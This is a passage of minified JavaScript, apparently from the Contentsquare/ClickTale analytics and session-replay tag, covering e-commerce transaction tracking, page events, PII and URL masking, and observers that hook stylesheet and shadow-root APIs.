hy(this.Qt,this.D)}init(){this.Rs.setRequestParametersProviders(this.Be,this.Qt),this.C.setDynamicVariablesService(this.Cs),this.Qt.onBatchReady(()=>this.Rs.send()),this.Rs.after(()=>this.Qt.clear()),this.S.register(Zc,({key:t,value:e}={})=>{this.Cs.trackDynamicVariable(t,e)})}onStartTracking(){this.Cs.start()}onArtificialPageViewEnd(t){t&&this.Cs.stop()}onAfterArtificialPageView(t){t&&this.Cs.start()}}return s})(),py=20,gy=(()=>{class s extends pn{validateArgs(t){return gt(t)?Cu(t)&&U(t.key)&&U(t.value)&&U(t.type):!1}execute(t,e){let i=ec(t,e);i!==null?this.Pn(i):this.Wv(t,e)()}Wv(t,e){return()=>{let i=0,n=window.csSetInterval(()=>{i+=1;let o=ec(t,e);if(o!==null){window.csClearInterval(n),n=void 0,i=0,this.Pn(o);return}i>=py&&(window.csClearInterval(n),n=void 0,i=0)},100)}}Pn(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(Zc[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),Vu=100,my=100,yy=(()=>{class s extends Jt{constructor(t,e){super(),this.Yv=t,this.L=e,this.Ne=null,this.Gl=[]}onStart(){csArray.prototype.forEach.call(this.Gl,t=>{this.Ne=t,this.Jf()}),this.Gl=[]}onStop(){}addToCart(t){let e={};U(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,my)),U(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,Vu)),(e.sku||e.merchant)&&(this.Ne=e,this.Jf())}getCartItem(){return this.Ne}Jf(){if(!this.isStarted&&this.Ne!==null){csArray.prototype.push.call(this.Gl,this.Ne),this.clear();return}this.L.refreshSession(),this.L.isSessionValid()&&this.Yv.send()}clear(){this.Ne=null}getRequestParameters(){if(!this.Ne)return{};let t={};return U(this.Ne.sku)&&this.Ne.sku.length>0&&(t.sku=this.Ne.sku),U(this.Ne.merchant)&&this.Ne.merchant.length>0&&(t.me=this.Ne.merchant),t}}return s})(),ql=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),U(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return Pt(t)&&zt(t.revenue)&&U(t.currency)&&t.currency.length<=10&&(!Pt(t.id)||U(t.id))}}return s})(),Ey=(()=>{class s{constructor(t,e,i,n){this.id=t,this.name=e,this.price=i,this.quantity=n}static from(t){if(!s.ql(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return pt(t.sku)&&(e.sku=t.sku),pt(t.category)&&(e.category=t.category),pt(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,Vu)),e}static ql(t){return Pt(t)&&U(t.id)&&U(t.name)&&zt(parseFloat(t.price))&&Ni(parseInt(t.quantity,10))&&(!pt(t.sku)||U(t.sku))&&(!pt(t.category)||U(t.category))&&(!pt(t.merchant)||U(t.merchant))}}return s})(),Sy=(()=>{class s extends Jt{constructor(t,e,i){super(),this.D=t,this.Qf=e,this.L=i,this.Wl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.Wl,t=>{this.ye=t.transaction,this.On=t.transactionItems,this.sendTransaction()}),this.Wl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.ye=ql.from(e)}getTransaction(){return this.ye}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.Wl,{transaction:this.ye,transactionItems:[...this.On]}),this.clear();return}if(!(this.Qf===null||this.L===null)&&(this.L.refreshSession(),!!this.L.isSessionValid())){if(!this.ye.hasValidRevenue()){tt.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.Qf.send()}}addItem(t){if(fs(t))throw new re(Eo[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=Ey.from(e);i!==null&&csArray.prototype.push.call(this.On,i)}getItems(){return this.On}clear(){this.ye=ql.from({revenue:NaN}),this.On=[]}getRequestParameters(){let t={id:this.ye.id?`${this.ye.id}`:"",revenue:`${this.ye.revenue}`};return pt(this.ye.tax)&&(t.tax=`${this.ye.tax}`),pt(this.ye.shipping)&&(t.shipping=`${this.ye.shipping}`),pt(this.ye.currency)&&(t.cu=`${this.ye.currency}`),t.items=window.csJSON.stringify(this.On),t}}return s})(),vy=["ecommerce:addToCart","ec:cart:add"],tl=["ecommerce:addTransaction","ec:transaction:create"],Eo=["ecommerce:addItem","ec:transaction:items:add"],el=["ecommerce:send","ec:transaction:send"],_y=(()=>{class s{constructor(t,e,i,n,o,c,u){this.E=t,this._t=e,this.M=i,this.S=n,this.D=o,this.L=c,this.A=u}init(){let t=new Zr(this.E.getTrackerUri(),"transaction"),e=new Zr(this.E.getTrackerUri(),"addtocart");this.Fe=new Sy(this.D,t,this.L),this.vr=new yy(e,this.L);let i=new tn(this._t,this.M,this.A,this.Fe);t.setRequestParametersProviders(i),t.after(()=>{this.Fe.clear()});let n=new tn(this._t,this.M,this.A,this.vr);e.setRequestParametersProviders(n),e.after(()=>{this.vr.clear()}),this.S.register(tl,o=>{this.Fe.addTransaction(o)}),this.S.register(Eo,o=>this.Fe.addItem(o)),this.S.register(el,()=>this.Fe.sendTransaction()),this.S.register(vy,o=>{this.vr.addToCart(o)})}onStartTracking(){this.Fe.start(),this.vr.start()}onArtificialPageViewEnd(t){t&&(this.Fe.stop(),this.vr.stop())}onAfterArtificialPageView(t){t&&(this.Fe.start(),this.vr.start())}}return s})(),wy=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.transactionId)&&zt(t.revenue)&&U(t.currency)&&U(t.name)&&U(t.sku)&&U(t.category)&&zt(t.price)&&zt(t.quantity):!1}execute(t){this.Xv({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.Kv({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this._a()}Xv(t){this.commandsService.applyFromImplementation(tl[0],[t],"EcTransactionAllTemplate")}Kv(t){this.commandsService.applyFromImplementation(Eo[0],[t],"EcTransactionAllTemplate")}_a(){this.commandsService.applyFromImplementation(el[0],[],"EcTransactionAllTemplate")}}return s})(),Ay=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.id)&&zt(t.revenue)&&U(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(tl[0],[t],"EcTransactionCreateTemplate")}}return s})(),by=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.id)&&U(t.name)&&U(t.sku)&&U(t.category)&&zt(t.price)&&zt(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(Eo[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),Ty=(()=>{class s extends Gt{validateArgs(t){return!!gt(t)}execute(){this.commandsService.applyFromImplementation(el[0],[],"EcTransactionSendTemplate")}}return s})(),Ry=(()=>{class s extends pn{validateArgs(t){return gt(t)?Pt(t)&&U(t.selector):!1}execute(t,e){if(!Pt(t)||!U(t==null?void 0:t.selector))return;let i=sc(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(Lu[0],[i],"ElementUnmaskingTemplate")}}return s})(),xi;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(xi||(xi={}));var Wl=(()=>{let s;return function(r){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}r.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}r.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}r.triggerLogicalPageView=i;function n(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}r.sendPageEvent=n;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}r.sendEventTriggerRecording=o}(s||(s={})),s})();function oc(s){return s.tagDeploymentMode===xi.DualCollectionReview||s.tagDeploymentMode===xi.DualCollection}function Cy(s){return oc(s)||s.tagDeploymentMode===xi.LoadClicktalePtc}var Iy="@ETP@",Yl="@user-identifier@",Py=(()=>{class s extends Jt{constructor(t,e,i,n){super(),this.E=t,this.Jv=e,this.ge=i,this.W=n,this.Yl=[],this.Ui=[]}onStart(){csArray.prototype.forEach.call(this.Yl,t=>this.Zf(t)),this.Yl=[],csArray.prototype.forEach.call(this.Ui,t=>this.tp(t)),this.Ui=[]}onStop(){}Zf(t){this.Qv(t)?se.isSupported()&&this.Zv(t):this.t_(t)}trackPageEvent(t){if(!s.ep(t))throw new re(sl[0]);this.isStarted?this.Zf(t):csArray.prototype.push.call(this.Yl,t)}Qv(t){return oo(t,Yl)}async Zv(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Yl.length);if(e.length>se.MAX_DIGEST_INPUT_SIZE){tt.warn("UserIdentifier event: invalid user identifier");return}let i=await se.digest(e);i?(this._r={eventName:i,isETR:!1,isCustomHashId:!0},this.wa()):tt.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.W.emitUserIdentifierEvent(e)}t_(t){this.W.emitPageEvent(t),this._r={eventName:t,isETR:!1,isCustomHashId:!1},this.wa(),this.E.tagDeploymentMode===xi.LoadClicktalePtc&&Wl.sendPageEvent(t)}tp(t){this.E.malkaEtrEnabled?this.e_(t):this.s_(t)}trackEventTriggerRecording(t){if(!s.ep(t))throw new re(mn[0]);this.isStarted?this.tp(t):csArray.prototype.push.call(this.Ui,t)}e_(t){oo(t,Iy)?this.W.emitEventTriggerRecording(t,ai.ETR_PAGE):this.W.emitEventTriggerRecording(t,ai.ETR_SESSION),this._r={eventName:t,isETR:!0,isCustomHashId:!1},this.wa()}s_(t){Cy(this.E)&&(this.W.emitEventTriggerRecording(t,ai.ETR_LEGACY),this._r={eventName:t,isETR:!0,isCustomHashId:!1},this.wa(),this.E.tagDeploymentMode===xi.LoadClicktalePtc&&Wl.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.ge.compressSync(this._r.eventName,"base64"),ct:this.ge.algorithm,isETR:`${this._r.isETR}`,isCustomHashId:`${this._r.isCustomHashId}`}}wa(){this.Jv.send()}static ep(t){return U(t)&&!!csString.prototype.trim.call(t)}}return s})(),sl=["trackPageEvent"],mn=["trackEventTriggerRecording"],Oy=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.ge=i,this.Be=n,this.W=o}init(){let t=new Zr(this.E.getTrackerUri(),"pageEvent");this.wr=new Py(this.E,t,this.ge,this.W),t.setRequestParametersProviders(this.wr,this.Be),this.S.register(sl,e=>{this.wr.trackPageEvent(e)}),this.S.register(mn,e=>{this.wr.trackEventTriggerRecording(e)})}onStartTracking(){this.wr.start()}onArtificialPageViewEnd(t){t&&this.wr.stop()}onAfterArtificialPageView(t){t&&this.wr.start()}}return s})(),Ny=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(mn[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),My=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(mn[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),Uu=["networkRequest:maskUrls"],Dy=["networkRequest:maskUrls:reset"],ky=(()=>{class s{constructor(t,e){this.sp=t,this.Et=e}init(){this.sp.register(Uu,t=>{if(U(t)){this.Et.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)U(e)&&this.Et.addPartialUrlMaskingPattern(e)}),this.sp.register(Dy,()=>this.Et.resetPartialUrlMaskingPatterns())}}return s})(),xy=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(Uu[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),Ly=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(sl[0],[t.eventName],"PageEventTemplate")}}return s})(),Vy=(()=>{class s extends pn{validateArgs(t){if(gt(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>sc(c,e)),c=>!!c),n=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let u=gr(c.attrName,e),d=sc(c.selector,e);return{attrName:u,selector:d}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...n]};this.commandsService.applyFromImplementation(yo[0],[o],"PIIMaskingTemplate")}}return s})(),Uy=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(mn[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),jy=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.path):!1}execute(t){let e=[t.path],i=Xc(t.decodeURI),n=Kc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(rc[0],e,"SetPathTemplate")}}return s})(),Hy=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.query):!1}execute(t){let e=[t.query],i=Xc(t.decodeURI),n=Kc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(nc[0],e,"SetQueryTemplate")}}return s})();function as(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}var $r=s=>s instanceof HTMLFormElement?"form":s.localName,Xl=new Map,va=!on&&document.implementation.createHTMLDocument("");function ju(s){var r,t;return(t=(r=s.sheet)===null||r===void 0?void 0:r.href)!==null&&t!==void 0?t:s.getAttribute("href")}function By(s){if(!ln(s))return null;let r=Hu(s);if(r===null||r.length===0)return null;let t="";if(uo(s.textContent))ut(r,e=>t+=e.cssText);else{let e=Fy(s);if(e===r.length||e>r.length)return null;let i=new csArray(r.length-e);for(let n=e,o=0;n<r.length;n+=1,o+=1)i[o]=r[n];ut(i,n=>t+=n.cssText)}return t}function Fy(s){if(!va)return 0;let r=Xl.get(s.textContent);if(r)return r;let t=s.cloneNode(!0);t.textContent=s.textContent,va.head.appendChild(t);let e=Hu(t);return r=e?e.length:0,Xl.set(s.textContent,r),va.head.removeChild(t),r}function Hu(s){try{if(s.disabled)return null;let r=s.sheet;return r?r.cssRules||r.rules:null}catch(r){if(r.name!=="SecurityError"&&r.name!=="InvalidAccessError")throw r;return null}}var ke={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Hi=(()=>{class s{constructor(t){this.csId=ot(t),this.props=oi.getAll(t)}}return s})(),Bu=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),ns=(()=>{class s extends Hi{constructor(t){var e,i,n;super(t),this.attributes=[],this.nodeType=ke.ELEMENT_NODE,this.localName=$r(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=By(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),u=new Bu(c);csArray.prototype.push.call(this.children,u)}(ln(t)||Lc(t))&&(this.disabledSheet=(n=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&n!==void 0?n:!1)}static isElement(t){return t.nodeType===ke.ELEMENT_NODE}static getAttribute(t,e){return Vi(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function $y(s,r){let t=!1,e=function(){if(!t)return s.apply(r,arguments)};return e.cancel=()=>t=!0,e}function zy(){let s=new Error,r=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(r.length===0)return"";let t=qy(r);return t===""||(r=Wy(r,t),r.length===0)?"":Fu(r[0])}function Gy(s){return csString.prototype.indexOf.call(s,"@")!==-1}function qy(s){return s.length>0?Fu(s[0]):""}function Wy(s,r){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,r)===-1)}function Fu(s){let r="",t;Gy(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(r=e[1]),r}var Yy=s=>s;function Xy(s,r,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,r,{get(){var n;if(this[i])return this[i];let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,u){let d=Reflect.get(c,u);return typeof d=="function"?d.bind(c):d},set:(c,u,d)=>{let p=c[u],g=Reflect.set(c,u,d);return e.forEach(_=>_(this,d,p,"subproperty")),g}}):this[i]=o,this[i])},set(){var n;let o=arguments,c=this[r],u=(n=t.set)===null||n===void 0?void 0:n.apply(this,o);delete this[i];try{e.forEach(d=>d(this,o[0],c,"property"))}catch(d){Ct.error(d)}return u}})}function Ky(s,r,t){let e=Jy(s,r);if(!e)return null;let i=(n,o,c,u)=>t(n,o,c,u);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function Jy(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,r);return i?i.configurable?(s[t]=e,Xy(s,r,i,e),e):(Ct.warn(`Cannot intercept non configurable property '${csString(r)}' of object '${s}'`),null):(Ct.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null)}function Qy(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,r);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return Ct.warn(`Cannot intercept read only function '${csString(r)}' of object '${s}'`),null;let i=new Set;s[t]=i;let n=s[r];if(typeof n=="function"){let o=function(){let c=arguments,u=[];try{u=csArray.prototype.map.call(ys(i),p=>p(c))}catch(p){Ct.critical(p)}let d=n.apply(this,c);return Ui(()=>{let p={result:d,context:this,args:c};csArray.prototype.forEach.call(u,g=>g(p))},[ps.MonkeyPatch,`${csString(r)}`]),d};eE(o,n),s[r]=o}return i}function Me({target:s,methodName:r,hook:t,hookPrepareArgs:e=Yy,options:i}){let n=Qy(s,r);if(!n)return null;let o=c=>{let u=e(c),d=i!=null&&i.withCallerName?{callerName:zy()}:{};return p=>t({...p,...d,args:u})};return{activate:()=>{n.add(o)},deactivate:()=>{n.delete(o)}}}function Zy(s,r){return $u(s,r,!1)}function $u(s,r,t=!0){let e=csSymbol.for(r);if(t?s[e]:s.hasOwnProperty(e))return s[e];let i=new Set,n=Object.getOwnPropertyDescriptor(s,r);if(!n)return Ct.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null;if(!n.configurable)return Ct.warn(`Cannot intercept read only property '${csString(r)}' of object '${s}'`),null;s[e]=i;let o=`${csString(r)}-setter`;return Object.defineProperty(s,r,{set(){var c;let u=this[r],d=arguments;return Ui(()=>{i.forEach(p=>p(this,d[0],u,"property"))},[ps.MonkeyPatch,o]),(c=n.set)===null||c===void 0?void 0:c.apply(this,d)}}),i}function tE(s,r,t){return en(s,r,t,!0)}function en(s,r,t,e=!1){let i=e?Zy(s,r):$u(s,r);if(!i)return null;let n=(o,c,u)=>t(o,c,u,"property");return{activate:()=>{i.add(n)},deactivate:()=>{i.delete(n)}}}function eE(s,r){s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()})}var yn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return ys(this.set)}get count(){return this.set.size}}return s})(),sE=(()=>{class s extends yn{constructor(t="high"){super(),this.i_=t}add(t){this.set.add(t),this.set.size===1&&_e(()=>{this.set.clear()},this.i_)}}return s})();function So(s,r=!1){let t=new yn;return{push(e){t.count===0&&(r?_e:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var Vs=csSymbol(),il=(()=>{class s{constructor(t){var e,i,n,o,c,u,d,p,g,_,w,T,D;this.R=t,this.Xl=null,this.Kl=null,this.Jl=null,this.Ql=null,this.Zl=null,this.r_=So(V=>this.processUpdateRulesInATick(V)),this.th=null,this.eh=null,this.ih=null,this.R=V=>_e(()=>t(V)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Xl=Me({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:V,args:O})=>{this.processInsertRule(V,O)}})),typeof((o=(n=window.CSSStyleSheet)===null||n===void 0?void 0:n.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Kl=Me({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:V,args:O})=>{this.processDeleteRule(V,O)}})),typeof((u=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||u===void 0?void 0:u.insertRule)=="function"&&(this.Jl=Me({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:V})=>this.processUpdateRule(V)})),typeof((p=(d=window.CSSGroupingRule)===null||d===void 0?void 0:d.prototype)===null||p===void 0?void 0:p.deleteRule)=="function"&&(this.Ql=Me({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:V})=>this.processUpdateRule(V)})),!((g=window.StyleSheet)===null||g===void 0)&&g.prototype&&"disabled"in window.StyleSheet.prototype&&(this.Zl=en(window.StyleSheet.prototype,"disabled",(V,O,N)=>{O!==N&&this.n_(V,O)})),typeof((w=(_=window.CSSStyleDeclaration)===null||_===void 0?void 0:_.prototype)===null||w===void 0?void 0:w.setProperty)=="function"&&(this.th=Me({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:V})=>{let O=V.parentRule;O instanceof CSSStyleRule&&this.processUpdateRule(O)}})),typeof((D=(T=window.CSSStyleDeclaration)===null||T===void 0?void 0:T.prototype)===null||D===void 0?void 0:D.removeProperty)=="function"&&(this.eh=Me({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:V})=>{let O=V.parentRule;O instanceof CSSStyleRule&&this.processUpdateRule(O)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.ih=Ky(window.CSSStyleRule.prototype,"style",V=>{this.processUpdateRule(V)}))}observe(){var t,e,i,n,o,c,u,d;(t=this.Xl)===null||t===void 0||t.activate(),(e=this.Kl)===null||e===void 0||e.activate(),(i=this.Jl)===null||i===void 0||i.activate(),(n=this.Ql)===null||n===void 0||n.activate(),(o=this.Zl)===null||o===void 0||o.activate(),(c=this.th)===null||c===void 0||c.activate(),(u=this.eh)===null||u===void 0||u.activate(),(d=this.ih)===null||d===void 0||d.activate()}disconnect(){var t,e,i,n,o,c,u,d;(t=this.Xl)===null||t===void 0||t.deactivate(),(e=this.Kl)===null||e===void 0||e.deactivate(),(i=this.Jl)===null||i===void 0||i.deactivate(),(n=this.Ql)===null||n===void 0||n.deactivate(),(o=this.Zl)===null||o===void 0||o.deactivate(),(c=this.th)===null||c===void 0||c.deactivate(),(u=this.eh)===null||u===void 0||u.deactivate(),(d=this.ih)===null||d===void 0||d.deactivate()}processInsertRule(t,[e,i]){if(t[Vs]==null&&!t.ownerNode)return;let n={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.R(n)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.r_.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,n=csArray.prototype.indexOf.call(ur(i.cssRules),e);if(n===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:n};this.R(o)}}processDeleteRule(t,[e]){if(t[Vs]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.R(i)}n_(t,e){if(t[Vs]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.R(i)}}return vt([F()],s.prototype,"observe",null),vt([F()],s.prototype,"disconnect",null),vt([F()],s.prototype,"processInsertRule",null),vt([F()],s.prototype,"processUpdateRule",null),vt([F()],s.prototype,"processUpdateRulesInATick",null),vt([F()],s.prototype,"processDeleteRule",null),s})(),vr=(()=>{var s;class r{static o_(e){this.ii.forEach(i=>{e(i,"initial")})}static Nn(e){if(this.U||(this.U=new csMutationObserver(i=>{for(let n of i)n.target.isConnected&&ut(n.addedNodes,this.a_),ut(n.removedNodes,this.c_)})),csArray.prototype.push.call(this.Me,e),!this.K){this.K=!0,this.U.observe(document,this.Mn);for(let i of Pi.getAllShadowHosts(document)){let n=csElementshadowRoot.apply(i);this.ii.add(n),this.U.observe(n,this.Mn)}this.rh||(this.rh=Me({target:Element.prototype,methodName:"attachShadow",hook:i=>this.Ar(i.result)&&this.ip(i.result)})),this.rh.activate()}this.o_(e)}static Ar(e){return e.isConnected&&e.ownerDocument===document}static Dn(e){var i,n;this.Me=csArray.prototype.filter.call(this.Me,o=>o!==e),this.Me.length===0&&(this.Me=[],this.K=!1,(i=this.U)===null||i===void 0||i.disconnect(),(n=this.rh)===null||n===void 0||n.deactivate(),this.ii.clear())}constructor(e){this.R=e,this.R=ui("DocumentShadowRootObserver:callback",(i,n)=>e(i,n))}get shadowRoots(){return ys(s.ii)}takeRecords(){var e,i;return(i=(e=s.U)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){Pi.isSupported()&&s.Nn(this.R)}disconnect(){Pi.isSupported()&&s.Dn(this.R)}}return s=r,r.Me=[],r.ii=new Set,r.K=!1,r.Mn={childList:!0,subtree:!0},r.ip=t=>{s.ii.has(t)||(s.U.observe(t,s.Mn),s.ii.add(t),ut(s.Me,e=>e(t,"added")))},r.a_=t=>{de(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.ip)},r.c_=t=>{t.isConnected||de(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.ii.has(e)&&(s.ii.delete(e),ut(s.Me,i=>i(e,"removed")))})},vt([F()],r.prototype,"observe",null),vt([F()],r.prototype,"disconnect",null),r})(),iE=(()=>{class s{constructor(t){this.l_=1,this.Aa=new Set,this.nh=null,this.oh=null,this.ah=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.h_=e=>{let i=e.sheet;if(this.Aa.has(i)){if(e.type==="cssRuleInserted"){let n={type:"adoptedStyleSheetRuleInserted",sheetId:i[Vs],rule:e.rule,index:e.index};this.R(n)}else if(e.type==="cssRuleDeleted"){let n={type:"adoptedStyleSheetRuleDeleted",sheetId:i[Vs],index:e.index};this.R(n)}else if(e.type==="cssRuleUpdated"){let n={type:"adoptedStyleSheetRuleUpdated",sheetId:i[Vs],rule:e.rule,index:e.index};this.R(n)}else if(e.type==="cssStyleSheetDisabled"){let n={type:"adoptedStyleSheetDisabled",sheetId:i[Vs],disabled:e.disabled};this.R(n)}}},this.R=e=>_e(async()=>{await qh(2),t(e)}),this.Ee=new vr(this.ah),"adoptedStyleSheets"in Document.prototype&&(this.nh=en(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.oh=en(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.rp=new il(this.h_)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.Ee.observe(),(t=this.nh)===null||t===void 0||t.activate(),(e=this.oh)===null||e===void 0||e.activate(),this.rp.observe()}disconnect(){var t,e;this.Aa.clear(),this.Ee.disconnect(),(t=this.nh)===null||t===void 0||t.deactivate(),(e=this.oh)===null||e===void 0||e.deactivate(),this.rp.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.u_(e);let i=os(e,o=>o[Vs]),n={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.R(n)}u_(t){ut(t,e=>{if(this.Aa.has(e))return;let i=this.l_++;e[Vs]=i,this.Aa.add(e);let n=this.d_(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:n,disabled:e==null?void 0:e.disabled};this.R(o)})}d_(t){let 